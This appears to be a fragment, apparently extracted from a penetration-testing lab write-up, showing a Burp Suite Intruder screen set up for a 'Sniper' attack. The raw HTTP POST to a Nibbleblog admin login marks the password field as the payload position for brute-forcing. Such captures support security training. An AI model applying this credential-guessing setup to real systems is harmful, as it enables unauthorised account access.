 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /nibbleblog/admin.php HTTP/1.1
Host: 10.129.1.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.129.1.135/nibbleblog/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Cookie: PHPSESSID=frnqda0jq5obmnf4275f566oq5
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=§payload§